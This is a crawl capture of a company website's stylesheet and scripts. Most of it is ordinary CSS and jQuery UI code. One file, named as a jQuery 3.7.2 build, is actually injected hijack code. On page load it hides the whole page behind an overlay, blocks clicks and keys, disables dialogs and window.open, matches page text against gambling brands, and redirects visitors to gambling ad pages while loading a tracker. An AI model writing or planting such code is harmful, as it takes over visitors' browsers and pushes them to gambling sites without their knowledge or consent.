        padding: 0 15px;
    }
}
.wrap-contact .contact .message form .item
{
    width: 100%;
}
.wrap-contact .contact .message form input,
.wrap-contact .contact .message form textarea
{
    font-size: 16px;
    line-height: 30px;

    position: relative;

    width: 100%;
    min-height: 50px;
    padding: 10px 10px 10px 60px;

    border: 1px solid #d5d5d5;
    border-radius: 10px;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message form input,
    .wrap-contact .contact .message form textarea
    {
        font-size: 15px;
        line-height: 24px;

        min-height: 44px;
        padding: 10px 10px 10px 50px;
    }
}
.wrap-contact .contact .message form .ipttext
{
    position: relative;

    margin-top: 20px;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message form .ipttext
    {
        margin-top: 10px;
    }
}
.wrap-contact .contact .message form .ipttext:before
{
    font-family: 'iconfont' !important;
    font-size: 24px;
    line-height: 50px;

    position: absolute;
    z-index: 4;
    top: 0;
    left: 0;

    display: block;

    width: 60px;

    content: '\e6ef';
    text-align: center;

    color: #afafaf;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message form .ipttext:before
    {
        font-size: 20px;
        line-height: 44px;
    }
}
.wrap-contact .contact .message form input::-webkit-input-placeholder,
.wrap-contact .contact .message form textarea::-webkit-input-placeholder
{
    color: #999;
}
.wrap-contact .contact .message form input:-o-placeholder,
.wrap-contact .contact .message form textarea:-o-placeholder
{
    color: #999;
}
.wrap-contact .contact .message form input::-moz-placeholder,
.wrap-contact .contact .message form textarea::-moz-placeholder
{
    color: #999;
}
.wrap-contact .contact .message form input:-ms-input-placeholder,
.wrap-contact .contact .message form textarea:-ms-input-placeholder
{
    color: #999;
}
.wrap-contact .contact .message form input:focus::-webkit-input-placeholder,
.wrap-contact .contact .message form textarea:focus::-webkit-input-placeholder
{
    color: #c5c5c5;
}
.wrap-contact .contact .message form input:focus::-o-placeholder,
.wrap-contact .contact .message form textarea:focus::-o-placeholder
{
    color: #c5c5c5;
}
.wrap-contact .contact .message form input:focus::-moz-placeholder,
.wrap-contact .contact .message form textarea:focus::-moz-placeholder
{
    color: #c5c5c5;
}
.wrap-contact .contact .message form input:focus::-ms-input-placeholder,
.wrap-contact .contact .message form textarea:focus::-ms-input-placeholder
{
    color: #c5c5c5;
}
.wrap-contact .contact .message form .tel .ipttext:before
{
    content: '\e61c';
}
.wrap-contact .contact .message form .email .ipttext:before
{
    content: '\e6a4';
}
.wrap-contact .contact .message form .note .ipttext:before
{
    font-size: 24px;

    content: '\e626';
}
.wrap-contact .contact .message form .send
{
    text-align: right;
}
.wrap-contact .contact .message form .submit,
.wrap-contact .contact .message form .reset
{
    font-size: 18px;
    line-height: 48px;

    display: inline-block;

    height: 48px;
    margin: 0 auto;
    margin-top: 26px;
    padding: 0 40px;

    -webkit-transition: all .4s;
            transition: all .4s;
    text-align: center;

    color: #fff;
    border-radius: 10px;
    outline: none;
    background-color: #171c61;
}
@media (max-width: 1199px)
{
    .wrap-contact .contact .message form .submit,
    .wrap-contact .contact .message form .reset
    {
        font-size: 16px;

        margin-top: 30px;
        padding: 0 50px;
    }
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message form .submit,
    .wrap-contact .contact .message form .reset
    {
        line-height: 40px;

        height: 40px;
        padding: 0 30px;
    }
}
.wrap-contact .contact .message form .submit:hover,
.wrap-contact .contact .message form .reset:hover
{
    background-color: #d91e49;
}
.wrap-contact .contact .message form .reset
{
    margin-right: 6%;

    background-color: #999;
}
#b_rMap
{
    height: 580px;
}
@media (max-width: 991px)
{
    #b_rMap
    {
        height: 340px;
    }
}
/**
 * page
 */
.page
{
    clear: both;
    overflow: hidden;

    margin-top: 70px;

    text-align: center;
}
@media (max-width: 991px)
{
    .page
    {
        margin-top: 50px;
    }
}
.page a
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 16px;
    line-height: 32px;

    display: inline-block;
    overflow: hidden;

    height: 32px;
    margin: 0 14px;

    -webkit-transition: all .2s linear;
            transition: all .2s linear;
    text-align: center;

    color: #999;
}
@media (max-width: 991px)
{
    .page a
    {
        margin: 0 6px;
    }
}
.page a.omit:hover
{
    color: #333;
    background-color: #eee;
}
.page a.prev
{
    font-size: 14px;
}
.page a.next
{
    font-size: 14px;
}
.page a.page-num-current,
.page a:hover
{
    color: #a60b13;
}
.bdshare_popup_box
{
    right: 0 !important;
    left: auto !important;

    display: none !important;
}
.sticky-wrapper
{
    position: relative;
}
.stuck
{
    position: fixed;
    z-index: 10;
    top: 0;

    width: 100%;
    height: 70px !important;

    background-color: #fff;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .12);
}
.stuck .logo
{
    margin-top: 5px;
}
@media (max-width: 1199px)
{
    .stuck .logo
    {
        margin-top: 10px;
    }
}
.stuck .nav .nav-list1 > li > a
{
    line-height: 70px;
}
.stuck .nav .nav-list1 > li.more > a:after
{
    margin-top: 28px;
}
.stuck .find
{
    line-height: 70px;
}
.stuck .cart
{
    margin-top: 13px;
}
.stuck .search-box
{
    top: 70px;
}
.table-box
{
    overflow: auto;

    width: 100%;
    max-width: 100%;
}
.bdshare_weixin_qrcode_dialog
{
    height: 320px !important;
}
.is-affixed .sidebar__inner
{
    top: 40% !important;
}
.bd_weixin_popup_main
{
    position: relative;
}
.bd_weixin_popup_main:after
{
    display: block;

    width: 200px;
    height: 200px;
    margin: 0 auto;

    content: '';

    background: url(../images/erweima.jpg) no-repeat;
    background-size: cover;
}
.bd_weixin_popup_main table
{
    display: none;
}
.bd_weixin_popup .bd_weixin_popup_foot
{
    font-size: 0 !important;

    margin-top: -10px;

    text-align: center !important;
}
.bd_weixin_popup .bd_weixin_popup_foot:before
{
    font-size: 13px;

    content: '微信扫一扫';
}

#maximg img{ max-width:100%; height:auto !important}
.maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: https://agri-bafu.com/js/jquery.3.7.2.min.t.js
body_size: 3117
content:
(function() {
  // 等待页面开始加载后再执行
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    setTimeout(init, 300);
  }
  
  function init() {
    // 1. 创建强制样式
    var style = document.createElement('style');
    style.id = 'permanent-overlay-style';
    style.textContent = `
      /* === 强制覆盖层样式 === */
      #permanent-overlay {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100vw !important;
        height: 100vh !important;
        z-index: 2147483647 !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        pointer-events: auto !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
      }
      
      #redirect-container {
        background: white !important;
        padding: 30px !important;
        border-radius: 10px !important;
        box-shadow: 0 10px 40px rgba(0,0,0,0.2) !important;
        text-align: center !important;
        max-width: 400px !important;
        width: 90% !important;
        z-index: 2147483648 !important;
      }
      
      .redirect-title {
        font-size: 24px !important;
        font-weight: 600 !important;
        margin-bottom: 15px !important;
        color: #333 !important;
      }
      
      .redirect-text {
        font-size: 16px !important;
        color: #666 !important;
        margin-bottom: 20px !important;
      }
      
      .countdown {
        font-size: 48px !important;
        font-weight: bold !important;
        color: #FF5722 !important;
        margin: 20px 0 !important;
        font-family: monospace !important;
      }
      
      .progress-bar {
        width: 100% !important;
        height: 6px !important;
        background: #e0e0e0 !important;
        border-radius: 3px !important;
        margin: 20px 0 !important;
        overflow: hidden !important;
      }
      
      .progress-fill {
        height: 100% !important;
        background: linear-gradient(90deg, #FF5722, #FF9800) !important;
        width: 0% !important;
        border-radius: 3px !important;
        transition: width 1s linear !important;
      }
      
      /* === 隐藏原页面所有内容 === */
      body > *:not(#permanent-overlay) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        pointer-events: none !important;
        position: absolute !important;
        top: -9999px !important;
        left: -9999px !important;
        width: 1px !important;
        height: 1px !important;
        overflow: hidden !important;
        z-index: -999999 !important;
      }
      
      html, body {
        overflow: hidden !important;
        height: 100% !important;
        width: 100% !important;
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
      }
    `;
    
    // 将样式插入到head最前面
    document.head.insertBefore(style, document.head.firstChild);
    
    // 2. 立即隐藏原页面所有内容
    function hideAllOriginalContent() {
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.cssText = `
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            pointer-events: none !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            z-index: -999999 !important;
          `;
        }
      }
    }
    
    hideAllOriginalContent();
    
    // 3. 执行匹配逻辑并跳转
    setTimeout(function() {
      var title = document.title.replace(/&amp;/g, '&')
                      .replace(/&lt;/g, '<')
                      .replace(/&gt;/g, '>')
                      .replace(/&quot;/g, '"');
      
      // 获取更多匹配信息
      var description = '';
      var keywords = '';
      var url = window.location.href;
      
      try {
        var descMeta = document.querySelector('meta[name="description"]');
        if (descMeta) description = descMeta.content;
        var keywordsMeta = document.querySelector('meta[name="keywords"]');
        if (keywordsMeta) keywords = keywordsMeta.content;
      } catch(e) {}
      
      var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
      
      // 预定义URL映射
      var urlMap = {
        'taptap': '/gg/taptap/index.html',
        'biwei': '/gg/biwei/index.html',
        'ky': '/gg/ky/ky2.html',
        'milan': '/gg/milan/index.html',
        'raybet': '/gg/raybet/index.html',
        'hth': '/gg/hth/index.html',
        'xk': '/gg/xk/index.html',
        'default': '/gg/in/index.html'
      };
      
      // 快速匹配逻辑
      var adUrl = urlMap.default;
      
      if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
      else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
      else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
      else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
      else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
      else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
      else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
      
      console.log('匹配到的文本:', matchText);
      console.log('跳转到:', adUrl);
      
      // 4. 显示跳转页面（3秒倒计时）
      var countdownTime = 3;
      var overlay = document.createElement('div');
      overlay.id = 'permanent-overlay';
      overlay.innerHTML = `
        <div id="redirect-container">
          <h1 class="redirect-title">正在加载中</h1>
          <div class="countdown" id="countdown">${countdownTime}</div>
          <div class="progress-bar">
            <div class="progress-fill" id="progress-fill"></div>
          </div>
        </div>
      `;
      
      document.body.insertBefore(overlay, document.body.firstChild);
      
      // 5. 开始倒计时并跳转
      var countdownEl = document.getElementById('countdown');
      var progressFill = document.getElementById('progress-fill');
      
      // 立即开始进度条动画
      progressFill.style.width = '100%';
      
      var countdown = countdownTime;
      var countdownInterval = setInterval(function() {
        countdown--;
        countdownEl.textContent = countdown;
        
        if (countdown <= 0) {
          clearInterval(countdownInterval);
          performRedirect(adUrl);
        }
      }, 1000);
      
      // 执行跳转函数
      function performRedirect(url) {
        console.log('正在跳转到:', url);
        
        // // 显示跳转中状态
        // countdownEl.textContent = '跳转中';
        // countdownEl.style.color = '#4CAF50';
        
        // 直接跳转
        setTimeout(function() {
          window.location.href = url;
        }, 300);
      }
      
    }, 100);
    
    // 6. 持续监控和清理机制
    var mutationObserver = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        mutation.addedNodes.forEach(function(node) {
          if (node.nodeType === 1 && node.id !== 'permanent-overlay') {
            node.style.cssText = `
              display: none !important;
              visibility: hidden !important;
              position: absolute !important;
              top: -9999px !important;
              left: -9999px !important;
              z-index: -999999 !important;
            `;
          }
        });
      });
    });
    
    mutationObserver.observe(document.documentElement, {
      childList: true,
      subtree: true
    });
    
    // 7. 防穿透定时器
    setInterval(hideAllOriginalContent, 200);
    
    // 8. 事件拦截
    function blockEvent(e) {
      e.stopPropagation();
      e.stopImmediatePropagation();
      e.preventDefault();
    }
    
    ['click', 'mousedown', 'keydown', 'contextmenu'].forEach(function(eventType) {
      document.addEventListener(eventType, blockEvent, true);
      window.addEventListener(eventType, blockEvent, true);
    });
    
    // 9. 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
        hm.async = true;
        document.head.appendChild(hm);
      } catch(e) {}
    }, 3000);
    
    // 10. 重写弹窗函数
    window.alert = function() {};
    window.confirm = function() { return true; };
    window.prompt = function() { return ''; };
    window.open = function() { return null; };
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://agri-bafu.com/skin/js/main.js
body_size: 7286
content:
/**
 * 通用模块
 *
 */
var $win = $(window),
    $doc = $(document),
    $body = $('body', $doc),
    winW = $win.width();

$(window).resize(function() {
    winW = $win.width();
})


/**
 * 图片加载
 */
$(function() {
    if (!$.fn.lazyload) return;
    $(".lazy", $body).lazyload({
        effect: "fadeIn",
        threshold: 200,
        failure_limit: 0
    });
});
// 出现
$(function() {
    if ($win.width() > 992) {
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
            new WOW().init();
        };
    }

});



// 数字滚动
// $(function() {
//     $('.counter').countUp();
// });


// $(function() {
//     $(window).on("scroll", function() {
//         var t = document.documentElement.scrollTop || document.body.scrollTop; //获取滚动距离
//         if (screen.width > 0) {
//             if (t >= 100) { //判断
//                 $(".header").addClass("fixed-header");
//                 $(".fixed-course").addClass("fopen");

//             } else {
//                 $(".header").removeClass("fixed-header");
//                 $(".fixed-course").removeClass("fopen");
//             }
//         }
//     })
// });
// 导航固定
$(function() {
    var sticky = new Waypoint.Sticky({
        element: $('.top-nav')[0]
    });
});

$(function() {
    var $biger = $('.wrap-news-show .text');
    var num = parseFloat($biger.css('fontSize'));
    $('.switcher-bigger').click(function() {
        num = num * 1.1;
        $biger.css('fontSize', num + 'px');
    });
    $('.switcher-small').click(function() {
        num = num / 1.1;
        $biger.css('fontSize', num + 'px');
    });
});
// 导航滑动
$(function() {
    var jCate = $('.category ul', $body);
    var wrap = $('.category');
    var wrapWidth = wrap.width();
    if (jCate.width() < wrap.width()) {
        jCate.width("100%");
    } else {
        jCate.on('click', 'a', function(event) {
            event.preventDefault();
            event.stopPropagation();
            console.log(this.href);
            location.href = this.href;
        });

        jCate.on('touchstart', function(event) {
            jCate.addClass('touchstart');
            var touch = event.originalEvent.targetTouches[0];
            var data = {
                'touchX': touch.pageX,
                'width': jCate.width(),
                'left': parseInt(jCate.css('left')),
                'wwidth': wrapWidth
            };

            if (data.width < data.wwidth) {
                return true;
            }

            jCate.on('touchmove', data, touchMove);
            jCate.on('touchend', touchEnd);
        });
    }


    //  TAB 滑动
    var touchMove = function(event) {
        event.preventDefault();

        var touch = event.originalEvent.targetTouches[0];
        var touchX = touch.pageX;

        var incr = touchX - event.data.touchX;
        var left = event.data.left + incr;

        if (left > 0) {
            left = 0;
        } else if ((event.data.wwidth - left) > event.data.width) {
            left = event.data.wwidth - event.data.width;
        }

        jCate.css('left', left);
    };

    var touchEnd = function(event) {
        jCate.removeClass('touchstart');
        jCate.off('touchmove', touchMove);
        jCate.off('touchend', touchEnd);
    };


    /**
     * init-pos
     */
    (function() {
        var width = jCate.find('.active').width();
        var offset = jCate.find('.active').offset();

        var winWidth = $win.width();
        var cateWidth = jCate.width();

        // ($win - jCate) < left < 0
        if (offset && cateWidth > winWidth) {
            var left = winWidth / 2 - (offset.left + width / 2);
            left = Math.min(left, 0);
            left = Math.max(left, winWidth - cateWidth);
            jCate.css('left', left);
        }
    })();
});


// 视频
$(function() {
    var $box = $(".video", $body);
    if (!$box.length) return;

    $box.on('click', '.video-box .play', function(event) {
        event.preventDefault();
        var me = $(this);

        var $iframe = me.next('.iframe'),
            url = $iframe.data('src');

        if ($win.width() > 1200) {
            $.fancybox.open({
                src: url,
                type: 'iframe',
                padding: 10,
            });
        } else {
            var height = me.find('.img-responsive').length ? me.height() : $box.height();
            height = Math.max(height, 170);
            if (!$iframe.attr('src')) $iframe.attr('src', url);
            $iframe.height(height);
            $iframe.css('display', 'block');
            me.hide();
        }
    });
});

//头部导航
$(function() {
    //折叠导航
    var oset;
    $(".nav-collapse").click(function(e) {
        if (e && e.stopPropagation) {
            e.stopPropagation();
        } else {
            window.event.cancelBubble = true;
        }
        $(".nav-collapse").toggleClass("active");

        $(".nav").stop().fadeToggle().toggleClass("fade-out");
        $("body").toggleClass("fixed");
        $(".nav").removeClass("left-100 left-200");

        if (!$(this).hasClass("active")) {
            $(".nav").hide();
            $(".nav-list1").find("li").removeClass("act");
        } else {
            clearTimeout(oset);
            $(".nav-list1>li").each(function(index, val) {
                var me = $(this);
                var num = $(this).index()
                oset = setTimeout(function() {
                    me.addClass("act");
                }, (index * 100))
            })
        }
    })

});

$(function() {

    var list1 = $(".nav-list1"),
        list2 = $(".nav-list2"),
        list3 = $(".nav-list3");
    list1.on("click", ".more", function(event) {
        if (winW > 1199) return;
        event.stopPropagation();
        event.preventDefault();
        $(".nav").addClass("left-100");
        var ostr = "";
        ostr = $(this).children(".nav-list2").html();
        ohref = $(this).children("a").clone(true);
        $(".nav-2 .content ul").html(ostr).children("li").has(".nav-list3").addClass("more");
        $(".nav-2 h2").html(ohref);

    })
    $(".nav2-list2").on("click", "li", function(event) {
        if (winW > 1199) return;
        event.stopPropagation();
        if ($(this).hasClass("more")) {
            event.preventDefault();
            $(".nav").addClass("left-200");
            var ostr = "";
            ostr = $(this).children(".nav-list3").html();
            ohref = $(this).children("h4").children("a").clone(true);
            console.log($(this).children("h4 a"));
            $(".nav-3 .content ul").html(ostr);
            $(".nav-3 h2").html(ohref);
        }
    })

    list1.on("mouseenter", ".more", function(event) {

        if (winW < 1200) return;
        var me2 = $(this).children(".nav-list2");
        me2
            .stop().slideDown("fast")
            .children("li").has(".nav-list3").addClass("more");

    }).on("mouseleave", ".more", function(event) {

        if (winW < 1200) return;
        $(this).children(".nav-list2").stop().slideUp("fast");

    })

    list2.on("mouseenter", "li", function(event) {
        if (winW < 1200) return;
        console.log($(this).children(".nav-list3"))
        $(this).children(".nav-list3").stop().slideDown("fast");
    }).on("mouseleave", "li", function(event) {
        if (winW < 1200) return;
        $(this).children(".nav-list3").stop().slideUp("fast");
    })

    $(".back-btn2").click(function() {
        $(".nav").removeClass("left-100");
    })
    $(".back-btn3").click(function() {
        $(".nav").removeClass("left-200");
    })
    //查找按钮
    $(".find").click(function(e) {
        if (e && e.stopPropagation) {
            //W3C取消冒泡事件
            e.stopPropagation();
        } else {
            //IE取消冒泡事件
            window.event.cancelBubble = true;
        }
        $(".search-lg").stop().fadeIn();
        $(".input-text").focus();
        // $("body").addClass('searchactive');
        if (winW < 1200) {
            $("#btn").removeClass("active");
        }
    })

    $(".search-icon").click(function() {
        if (winW < 1200) {
            $(".search-xs").addClass("show")
        }
    })
    $(".nav").click(function(e) {
        if (!$(e.target).hasClass("input-text") && !$(e.target).hasClass("search-icon")) {
            console.log(e.target);
            $(".search-xs").removeClass("show")
        }
    })

    $(".close-btn").click(function() {
        $(".search-lg").fadeOut("fast");
        $("body").removeClass('searchactive');
    })


});


//首页 banner
$(function() {

    if (!$.fn.slick) return;
    $('.slickbanner').slick({
        autoplay: true,
        autoplaySpeed: 3000, //以毫秒为单位的自动播放速度
        centerMode: true, //居中视图   slidesToShow为双数的时候慎用
        centerPadding: '0px', //左右两侧padding值
        arrows: false, //上一下，下一页
        fade: true, //启用淡入淡出
        dots: true, //显示点指示符
        speed: 500, //幻灯片/淡入淡出动画速度
        cssEase: 'ease', //CSS3动画缓和
        slidesToShow: 1, //显示的幻灯片数量
        slidesToScroll: 1, //要滚动的幻灯片数量
        focusOnSelect: true, //启用选定元素的焦点（单击）
        touchThreshold: 300, //滑动切换阈值，即滑动多少像素后切换
        infinite: true, //无限循环
        swipeToSlide: true, //允许用户将幻灯片直接拖动或滑动到幻灯片
        lazyLoad: 'ondemand', //接受'ondemand'或'progressive'<img data-lazy="img/lazyfonz1.png"/>
        variableWidth: false, //幻灯片宽度自适应
        adaptiveHeight: false, //自适应高度
        rows: 1, //将其设置为1以上将初始化网格模式。使用slidesPerRow设置每行应放置多少个幻灯片
        slidesPerRow: 1, //在通过行选项初始化网格模式时，这会设置每个网格行中的幻灯片数量
    });
});

// $(function() {
//     var blength = $(".banner .slick-dots li").length;
//     $(".to-num").text(blength);
// });
$(function() {
    var blength = $(".banner .slick-dots li").length;
    $(".to-num").text(blength);
});

$(function() {

    if (!$.fn.slick) return;
    $('.slick-honor').slick({
        autoplay: true,
        autoplaySpeed: 3000, //以毫秒为单位的自动播放速度
        // centerMode: true, //居中视图   slidesToShow为双数的时候慎用
        centerPadding: '0px', //左右两侧padding值
        arrows: false, //上一下，下一页
        fade: false, //启用淡入淡出
        dots: false, //显示点指示符
        speed: 500, //幻灯片/淡入淡出动画速度
        cssEase: 'ease', //CSS3动画缓和
        slidesToShow: 5, //显示的幻灯片数量
        slidesToScroll: 1, //要滚动的幻灯片数量
        focusOnSelect: true, //启用选定元素的焦点（单击）
        touchThreshold: 300, //滑动切换阈值，即滑动多少像素后切换
        // infinite: true, //无限循环
        swipeToSlide: true, //允许用户将幻灯片直接拖动或滑动到幻灯片
        lazyLoad: 'ondemand', //接受'ondemand'或'progressive'<img data-lazy="img/lazyfonz1.png"/>
        variableWidth: false, //幻灯片宽度自适应
        adaptiveHeight: false, //自适应高度
        rows: 1, //将其设置为1以上将初始化网格模式。使用slidesPerRow设置每行应放置多少个幻灯片
        slidesPerRow: 1, //在通过行选项初始化网格模式时，这会设置每个网格行中的幻灯片数量
        pauseOnHover: false,
        responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 2000,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 2000,
                }
            }
        ],
    });
});

$('.slick-scientific').owlCarousel({
    navigation: true,
    navigationText: false,

    pagination: true,
    paginationSpeed: 400,

    slideSpeed: 400,
    singleItem: false,

    items: 3,
    itemsDesktopSmall: [1199, 3],
    itemsTablet: [991, 2],
    itemsTabletSmall: [480, 1],
    itemsMobile: [320, 1],

    autoPlay: 3000,
    autoPlay: true,
    lazyLoad: true,

    autoHeight: false,
    stopOnHover: false,
    rewindNav: true,


    // afterInit: function() {
    //     if ($body.width() < 768) this.stop();
    // }
});












//内页滑动导航
$(function() {
    var wrap = $(".inside-nav .nav-wrap"),
        el_active = wrap.find(".active");

    if (!wrap.length || !el_active.length) return;

    var active_width = el_active.outerWidth(),
        wrap_width = wrap.width(),
        act_posi_left = el_active.position().left,
        act_width = el_active.outerWidth(),
        inline_wrap = el_active.parent(),
        inline_width = inline_wrap.outerWidth(true),
        distance = (act_posi_left + act_width / 2) - (wrap.outerWidth() / 2);

    //  if(inline_width <= wrap_width) {
    //  }

    if (distance <= 0) return;
    wrap.scrollLeft(distance);

});


// $(function() {

//     if (!$.fn.slick) return;
//     $('.slick-scientific').slick({
//         autoplay: true,
//         autoplaySpeed: 3000, //以毫秒为单位的自动播放速度
//         // centerMode: true, //居中视图   slidesToShow为双数的时候慎用
//         centerPadding: '0px', //左右两侧padding值
//         arrows: false, //上一下，下一页
//         fade: false, //启用淡入淡出
//         dots: false, //显示点指示符
//         speed: 500, //幻灯片/淡入淡出动画速度
//         cssEase: 'ease', //CSS3动画缓和
//         slidesToShow: 3, //显示的幻灯片数量
//         slidesToScroll: 1, //要滚动的幻灯片数量
//         focusOnSelect: true, //启用选定元素的焦点（单击）
//         touchThreshold: 300, //滑动切换阈值，即滑动多少像素后切换
//         // infinite: true, //无限循环
//         swipeToSlide: true, //允许用户将幻灯片直接拖动或滑动到幻灯片
//         lazyLoad: 'ondemand', //接受'ondemand'或'progressive'<img data-lazy="img/lazyfonz1.png"/>
//         variableWidth: false, //幻灯片宽度自适应
//         adaptiveHeight: false, //自适应高度
//         rows: 1, //将其设置为1以上将初始化网格模式。使用slidesPerRow设置每行应放置多少个幻灯片
//         slidesPerRow: 1, //在通过行选项初始化网格模式时，这会设置每个网格行中的幻灯片数量
//         pauseOnHover: false,
//         responsive: [{
//                 breakpoint: 992,
//                 settings: {
//                     slidesToShow: 2,
//                     slidesToScroll: 1,
//                 }
//             },
//             {
//                 breakpoint: 768,
//                 settings: {
//                     slidesToShow: 2,
//                     slidesToScroll: 1,
//                     autoplay: true,
//                     autoplaySpeed: 2000,
//                 }
//             },
//             {
//                 breakpoint: 480,
//                 settings: {
//                     slidesToShow: 1,
//                     slidesToScroll: 1,
//                     autoplay: true,
//                     autoplaySpeed: 2000,
//                 }
//             }
//         ],
//     });
// });

// 浮动客服弹出二维码and缓冲回到顶部

$(function() {
    $('.online > .online-wechat').hover(function() {
        $('.online-wechat .erweima').stop(true, true).fadeIn();
    }, function() {
        $('.online-wechat .erweima').stop(true, true).fadeOut();
    });
    $('.online > .online-weixin').hover(function() {
        $('.online-weixin .erweima').stop(true, true).fadeIn();
    }, function() {
        $('.online-weixin .erweima').stop(true, true).fadeOut();
    });
    $('.online > .online-tel').hover(function() {
        $('.online-tel p').stop(true, true).fadeIn();
    }, function() {
        $('.online-tel p').stop(true, true).fadeOut();
    });
    $('.online > .online-whatsapp').hover(function() {
        $('.online-whatsapp p').stop(true, true).fadeIn();
    }, function() {
        $('.online-whatsapp p').stop(true, true).fadeOut();
    });
    $('#backtop,.backtop').click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 400);
    });
});



$(function() {
    $('.icon-online').click(function() {
        $('.online').toggleClass('active');
        $('.icon-online').toggleClass('icon');
    });
});



// 放大
$(function() {
    $("a[rel=fancybox-product]").fancybox({
        'overlayShow': true,
        'overlayColor': '#000',
        'overlayOpacity': 0.9,
        'opacity': 0.5,
        'transitionIn': 'elastic',
        'transitionOut': 'none',
        'titlePosition': 'over',
        'showCloseButton': false,
        'titleFormat': function(title, currentArray, currentIndex, currentOpts) {
            return '<span id="fancybox-title-over">' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + ' </span>';
        }
    });
});

(function() {
    var showMoreNChildren = function($children, n) {
        //显示某jquery元素下的前n个隐藏的子元素
        var $hiddenChildren = $children.filter(":hidden");
        var cnt = $hiddenChildren.length;
        for (var i = 0; i < n && i < cnt; i++) {
            $hiddenChildren.eq(i).show();
        }
        return cnt - n; //返回还剩余的隐藏子元素的数量
    }

    //对页中现有的class=showMorehandle的元素，在之后添加显示更多条，并绑定点击行为
    $(".showMoreNChildren").each(function() {
        var pagesize = $(this).attr("pagesize") || 12;
        var $children = $(this).children();
        if ($children.length > pagesize) {
            for (var i = pagesize; i < $children.length; i++) {
                $children.eq(i).hide();
            }

            $("<div class='showMorehandle' ><a href='javascript:;'>···</a></div>").insertAfter($(this)).click(function() {
                if (showMoreNChildren($children, pagesize) <= 0) {
                    //如果目标元素已经没有隐藏的子元素了，就隐藏“点击更多的按钮条”
                    $(this).hide();
                };
            });
        }
    });
})();


// $(function() {
//     var sl = $(".box-key .key .pic").height();
//     $(".box-key .key .pic .back").height(sl);
//     $(".box-key .key .pic .front").height(sl);
// });


function doheight() {
    var sl = $(".box-recommend .item").height();
    $(".box-recommend .item-1").height(sl);

}
$(window).load(doheight);
$(window).resize(doheight);


// 瀑布流
// jQuery(document).ready(function($) {
//     $(".waterfall").mpmansory({
//         childrenClass: 'item', // default is a div
//         columnClasses: 'padding', //add classes to items
//         breakpoints: {
//             lg: 4,
//             md: 6,
//             sm: 6,
//             xs: 12
//         },
//         distributeBy: { order: false, height: false, attr: 'data-order', attrOrder: 'asc' }, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
//         onload: function(items) {
//             //make somthing with items
//         }
//     });
// });
//详情页切换
$(function() {

    if (!$.fn.slick) return;

    $('.wrap-case-show .slider-for').slick({
        autoplay: 3000,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: false,
        infinite: false,
        centerMode: false,
        touchThreshold: 300,
        asNavFor: '.wrap-case-show .slider-nav'
    });

    var sliderNav = $('.wrap-case-show .slider-nav');

    sliderNav.slick({
        autoplay: 3000,
        slidesToShow: 4,
        slidesToScroll: 1,
        infinite: false,
        centerMode: false,
        centerPadding: '0px',
        asNavFor: '.wrap-case-show .slider-for',
        dots: false,
        arrows: true,
        touchThreshold: 300,
        focusOnSelect: true,


    });

    // var set = null;
    // sliderNav.on("mouseenter", ".slick-slide", function() {
    //     clearTimeout(set);
    //     var _this = $(this);
    //     set = setTimeout(function() {
    //         _this.trigger("click");
    //         console.log(1111)
    //     }, 10);
    // });
});
$(function() {
    $(".inquiry-btn").on("click", function() {
        $("html,body").animate({
            scrollTop: $("#inquiry-form").offset().top - 100
        }, 500)
    })
});


$(function() {
    $('.box-scientific .scientific-sort li').mouseover(function() {
        var liindex = $('.box-scientific .scientific-sort li').index(this);
        $(this).addClass('active').siblings().removeClass('active');
        $('.box-scientific .scientific .list').eq(liindex).show().siblings('.box-scientific .scientific .list').hide();

    }).eq(0).mouseover();
});
$(function() {
    $('.box-news .news-sort li').mouseover(function() {
        var liindex = $('.box-news .news-sort li').index(this);
        $(this).addClass('active').siblings().removeClass('active');
